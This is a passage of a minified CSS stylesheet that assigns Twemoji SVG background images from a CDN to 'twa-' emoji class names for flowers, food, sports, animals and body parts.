wa-rose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f339.svg)}.twa-hibiscus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33a.svg)}.twa-sunflower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33b.svg)}.twa-blossom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33c.svg)}.twa-corn,.twa-ear-of-corn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33d.svg)}.twa-ear-of-rice,.twa-sheaf-of-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33e.svg)}.twa-herb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33f.svg)}.twa-four-leaf-clover{background-image:url(https://twemoji.maxcdn.com/2/svg/1f340.svg)}.twa-maple-leaf{background-image:url(https://twemoji.maxcdn.com/2/svg/1f341.svg)}.twa-fallen-leaf{background-image:url(https://twemoji.maxcdn.com/2/svg/1f342.svg)}.twa-leaf-fluttering-in-wind,.twa-leaves{background-image:url(https://twemoji.maxcdn.com/2/svg/1f343.svg)}.twa-mushroom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f344.svg)}.twa-tomato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f345.svg)}.twa-eggplant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f346.svg)}.twa-grapes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f347.svg)}.twa-melon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f348.svg)}.twa-watermelon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f349.svg)}.twa-tangerine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34a.svg)}.twa-lemon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34b.svg)}.twa-banana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34c.svg)}.twa-pineapple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34d.svg)}.twa-apple,.twa-red-apple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34e.svg)}.twa-green-apple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34f.svg)}.twa-pear{background-image:url(https://twemoji.maxcdn.com/2/svg/1f350.svg)}.twa-peach{background-image:url(https://twemoji.maxcdn.com/2/svg/1f351.svg)}.twa-cherries{background-image:url(https://twemoji.maxcdn.com/2/svg/1f352.svg)}.twa-strawberry{background-image:url(https://twemoji.maxcdn.com/2/svg/1f353.svg)}.twa-hamburger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f354.svg)}.twa-pizza{background-image:url(https://twemoji.maxcdn.com/2/svg/1f355.svg)}.twa-meat-on-bone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f356.svg)}.twa-poultry-leg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f357.svg)}.twa-rice-cracker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f358.svg)}.twa-rice-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f359.svg)}.twa-cooked-rice,.twa-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35a.svg)}.twa-curry,.twa-curry-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35b.svg)}.twa-ramen,.twa-steaming-bowl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35c.svg)}.twa-spaghetti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35d.svg)}.twa-bread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35e.svg)}.twa-french-fries,.twa-fries{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35f.svg)}.twa-roasted-sweet-potato,.twa-sweet-potato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f360.svg)}.twa-dango{background-image:url(https://twemoji.maxcdn.com/2/svg/1f361.svg)}.twa-oden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f362.svg)}.twa-sushi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f363.svg)}.twa-fried-shrimp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f364.svg)}.twa-fish-cake,.twa-fish-cake-with-swirl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f365.svg)}.twa-icecream,.twa-soft-ice-cream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f366.svg)}.twa-shaved-ice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f367.svg)}.twa-ice-cream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f368.svg)}.twa-doughnut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f369.svg)}.twa-cookie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36a.svg)}.twa-chocolate-bar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36b.svg)}.twa-candy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36c.svg)}.twa-lollipop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36d.svg)}.twa-custard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36e.svg)}.twa-honey-pot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36f.svg)}.twa-cake,.twa-shortcake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f370.svg)}.twa-bento,.twa-bento-box{background-image:url(https://twemoji.maxcdn.com/2/svg/1f371.svg)}.twa-pot-of-food,.twa-stew{background-image:url(https://twemoji.maxcdn.com/2/svg/1f372.svg)}.twa-cooking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f373.svg)}.twa-fork-and-knife{background-image:url(https://twemoji.maxcdn.com/2/svg/1f374.svg)}.twa-tea,.twa-teacup-without-handle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f375.svg)}.twa-sake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f376.svg)}.twa-wine-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f377.svg)}.twa-cocktail,.twa-cocktail-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f378.svg)}.twa-tropical-drink{background-image:url(https://twemoji.maxcdn.com/2/svg/1f379.svg)}.twa-beer,.twa-beer-mug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37a.svg)}.twa-beers,.twa-clinking-beer-mugs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37b.svg)}.twa-baby-bottle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37c.svg)}.twa-fork-and-knife-with-plate{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37d.svg)}.twa-bottle-with-popping-cork{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37e.svg)}.twa-popcorn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37f.svg)}.twa-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f380.svg)}.twa-gift,.twa-wrapped-present{background-image:url(https://twemoji.maxcdn.com/2/svg/1f381.svg)}.twa-birthday,.twa-birthday-cake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f382.svg)}.twa-jack-o-lantern{background-image:url(https://twemoji.maxcdn.com/2/svg/1f383.svg)}.twa-christmas-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f384.svg)}.twa-father-christmas-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fb.svg)}.twa-father-christmas-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fc.svg)}.twa-father-christmas-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fd.svg)}.twa-father-christmas-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fe.svg)}.twa-father-christmas-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3ff.svg)}.twa-santa,.twa-santa-claus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385.svg)}.twa-fireworks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f386.svg)}.twa-sparkler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f387.svg)}.twa-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f388.svg)}.twa-party-popper,.twa-tada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f389.svg)}.twa-confetti-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38a.svg)}.twa-tanabata-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38b.svg)}.twa-crossed-flags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38c.svg)}.twa-bamboo,.twa-pine-decoration{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38d.svg)}.twa-dolls,.twa-japanese-dolls{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38e.svg)}.twa-carp-streamer,.twa-flags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38f.svg)}.twa-wind-chime{background-image:url(https://twemoji.maxcdn.com/2/svg/1f390.svg)}.twa-moon-ceremony,.twa-rice-scene{background-image:url(https://twemoji.maxcdn.com/2/svg/1f391.svg)}.twa-school-backpack,.twa-school-satchel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f392.svg)}.twa-graduation-cap,.twa-mortar-board{background-image:url(https://twemoji.maxcdn.com/2/svg/1f393.svg)}.twa-military-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f396.svg)}.twa-reminder-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f397.svg)}.twa-studio-microphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f399.svg)}.twa-level-slider{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39a.svg)}.twa-control-knobs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39b.svg)}.twa-film-frames{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39e.svg)}.twa-admission-tickets{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39f.svg)}.twa-carousel-horse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a0.svg)}.twa-ferris-wheel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a1.svg)}.twa-roller-coaster{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a2.svg)}.twa-fishing-pole,.twa-fishing-pole-and-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a3.svg)}.twa-microphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a4.svg)}.twa-movie-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a5.svg)}.twa-cinema{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a6.svg)}.twa-headphone,.twa-headphones{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a7.svg)}.twa-art,.twa-artist-palette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a8.svg)}.twa-top-hat,.twa-tophat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a9.svg)}.twa-circus-tent{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3aa.svg)}.twa-ticket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ab.svg)}.twa-clapper,.twa-clapper-board{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ac.svg)}.twa-performing-arts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ad.svg)}.twa-video-game{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ae.svg)}.twa-dart,.twa-direct-hit{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3af.svg)}.twa-slot-machine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b0.svg)}.twa-8ball,.twa-billiards{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b1.svg)}.twa-game-die{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b2.svg)}.twa-bowling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b3.svg)}.twa-flower-playing-cards{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b4.svg)}.twa-musical-note{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b5.svg)}.twa-musical-notes,.twa-notes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b6.svg)}.twa-saxophone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b7.svg)}.twa-guitar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b8.svg)}.twa-musical-keyboard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b9.svg)}.twa-trumpet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ba.svg)}.twa-violin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bb.svg)}.twa-musical-score{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bc.svg)}.twa-running-shirt,.twa-running-shirt-with-sash{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bd.svg)}.twa-tennis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3be.svg)}.twa-ski,.twa-skis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bf.svg)}.twa-basketball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c0.svg)}.twa-checkered-flag,.twa-chequered-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c1.svg)}.twa-snowboarder-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fb.svg)}.twa-snowboarder-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fc.svg)}.twa-snowboarder-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fd.svg)}.twa-snowboarder-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fe.svg)}.twa-snowboarder-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3ff.svg)}.twa-snowboarder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2.svg)}.twa-runner-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fb.svg)}.twa-runner-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fc.svg)}.twa-runner-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fd.svg)}.twa-runner-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fe.svg)}.twa-runner-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3ff.svg)}.twa-runner{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3.svg)}.twa-surfer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fb.svg)}.twa-surfer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fc.svg)}.twa-surfer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fd.svg)}.twa-surfer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fe.svg)}.twa-surfer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3ff.svg)}.twa-surfer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4.svg)}.twa-sports-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c5.svg)}.twa-trophy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c6.svg)}.twa-horse-racing-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fb.svg)}.twa-horse-racing-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fc.svg)}.twa-horse-racing-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fd.svg)}.twa-horse-racing-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fe.svg)}.twa-horse-racing-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3ff.svg)}.twa-horse-racing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7.svg)}.twa-american-football,.twa-football{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c8.svg)}.twa-rugby-football{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c9.svg)}.twa-swimmer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fb.svg)}.twa-swimmer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fc.svg)}.twa-swimmer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fd.svg)}.twa-swimmer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fe.svg)}.twa-swimmer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3ff.svg)}.twa-swimmer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca.svg)}.twa-weight-lifter-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fb.svg)}.twa-weight-lifter-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fc.svg)}.twa-weight-lifter-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fd.svg)}.twa-weight-lifter-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fe.svg)}.twa-weight-lifter-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3ff.svg)}.twa-weight-lifter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb.svg)}.twa-golfer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cc.svg)}.twa-motorcycle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cd.svg)}.twa-racing-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ce.svg)}.twa-cricket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cf.svg)}.twa-volleyball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d0.svg)}.twa-field-hockey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d1.svg)}.twa-ice-hockey-stick-and-puck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d2.svg)}.twa-ping-pong{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d3.svg)}.twa-snow-capped-mountain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d4.svg)}.twa-camping{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d5.svg)}.twa-beach-with-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d6.svg)}.twa-building-construction{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d7.svg)}.twa-house-buildings{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d8.svg)}.twa-cityscape{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d9.svg)}.twa-derelict-house-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3da.svg)}.twa-classical-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3db.svg)}.twa-desert{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3dc.svg)}.twa-desert-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3dd.svg)}.twa-national-park{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3de.svg)}.twa-stadium{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3df.svg)}.twa-house,.twa-house-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e0.svg)}.twa-house-with-garden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e1.svg)}.twa-office,.twa-office-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e2.svg)}.twa-japanese-post-office{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e3.svg)}.twa-european-post-office,.twa-post-office{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e4.svg)}.twa-hospital{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e5.svg)}.twa-bank{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e6.svg)}.twa-atm,.twa-atm-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e7.svg)}.twa-hotel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e8.svg)}.twa-love-hotel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e9.svg)}.twa-convenience-store{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ea.svg)}.twa-school{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3eb.svg)}.twa-department-store{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ec.svg)}.twa-factory{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ed.svg)}.twa-red-paper-lantern{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ee.svg)}.twa-japanese-castle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ef.svg)}.twa-castle,.twa-european-castle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f0.svg)}.twa-pride,.twa-rainbow-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f3-fe0f-200d-1f308.svg)}.twa-waving-white-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f3.svg)}.twa-jolly-roger,.twa-pirate-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f4-200d-2620-fe0f.svg)}.twa-waving-black-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f4.svg)}.twa-rosette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f5.svg)}.twa-label{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f7.svg)}.twa-badminton{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f8.svg)}.twa-bow-and-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f9.svg)}.twa-amphora{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fa.svg)}.twa-skin-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fb.svg)}.twa-skin-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fc.svg)}.twa-skin-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fd.svg)}.twa-skin-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fe.svg)}.twa-skin-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ff.svg)}.twa-rat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f400.svg)}.twa-mouse,.twa-mouse2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f401.svg)}.twa-ox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f402.svg)}.twa-water-buffalo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f403.svg)}.twa-cow,.twa-cow2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f404.svg)}.twa-tiger,.twa-tiger2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f405.svg)}.twa-leopard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f406.svg)}.twa-rabbit,.twa-rabbit2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f407.svg)}.twa-cat,.twa-cat2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f408.svg)}.twa-dragon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f409.svg)}.twa-crocodile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40a.svg)}.twa-whale,.twa-whale2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40b.svg)}.twa-snail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40c.svg)}.twa-snake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40d.svg)}.twa-horse,.twa-racehorse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40e.svg)}.twa-ram{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40f.svg)}.twa-goat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f410.svg)}.twa-sheep{background-image:url(https://twemoji.maxcdn.com/2/svg/1f411.svg)}.twa-monkey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f412.svg)}.twa-rooster{background-image:url(https://twemoji.maxcdn.com/2/svg/1f413.svg)}.twa-chicken{background-image:url(https://twemoji.maxcdn.com/2/svg/1f414.svg)}.twa-dog,.twa-dog2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f415.svg)}.twa-pig,.twa-pig2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f416.svg)}.twa-boar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f417.svg)}.twa-elephant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f418.svg)}.twa-octopus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f419.svg)}.twa-shell,.twa-spiral-shell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41a.svg)}.twa-bug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41b.svg)}.twa-ant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41c.svg)}.twa-honeybee{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41d.svg)}.twa-beetle,.twa-lady-beetle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41e.svg)}.twa-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41f.svg)}.twa-tropical-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f420.svg)}.twa-blowfish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f421.svg)}.twa-turtle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f422.svg)}.twa-hatching-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f423.svg)}.twa-baby-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f424.svg)}.twa-front-facing-baby-chick,.twa-hatched-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f425.svg)}.twa-bird{background-image:url(https://twemoji.maxcdn.com/2/svg/1f426.svg)}.twa-penguin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f427.svg)}.twa-koala{background-image:url(https://twemoji.maxcdn.com/2/svg/1f428.svg)}.twa-poodle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f429.svg)}.twa-camel,.twa-dromedary-camel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42a.svg)}.twa-two-hump-camel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42b.svg)}.twa-dolphin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42c.svg)}.twa-mouse-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42d.svg)}.twa-cow-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42e.svg)}.twa-tiger-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42f.svg)}.twa-rabbit-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f430.svg)}.twa-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f431.svg)}.twa-dragon-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f432.svg)}.twa-spouting-whale{background-image:url(https://twemoji.maxcdn.com/2/svg/1f433.svg)}.twa-horse-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f434.svg)}.twa-monkey-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f435.svg)}.twa-dog-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f436.svg)}.twa-pig-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f437.svg)}.twa-frog,.twa-frog-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f438.svg)}.twa-hamster,.twa-hamster-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f439.svg)}.twa-wolf,.twa-wolf-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43a.svg)}.twa-bear,.twa-bear-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43b.svg)}.twa-panda-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43c.svg)}.twa-pig-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43d.svg)}.twa-paw-prints{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43e.svg)}.twa-chipmunk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43f.svg)}.twa-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f440.svg)}.twa-eye-in-speech-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f441-200d-1f5e8.svg)}.twa-eye{background-image:url(https://twemoji.maxcdn.com/2/svg/1f441.svg)}.twa-ear-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fb.svg)}.twa-ear-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fc.svg)}.twa-ear-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fd.svg)}.twa-ear-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fe.svg)}.twa-ear-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3ff.svg)}.twa-ear{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442.svg)}.twa-nose-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fb.svg)}.twa-nose-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fc.svg)}.twa-nose-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fd.svg)}.twa-nose-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fe.svg)}.twa-nose-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3ff.svg)}.twa-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443.svg)}.twa-lips,.twa-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f444.svg)}.twa-tongue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f445.svg)}.twa-white-up-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fb.svg)}.twa-white-up-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fc.svg)}.twa-white-up-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fd.svg)}.twa-white-up-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn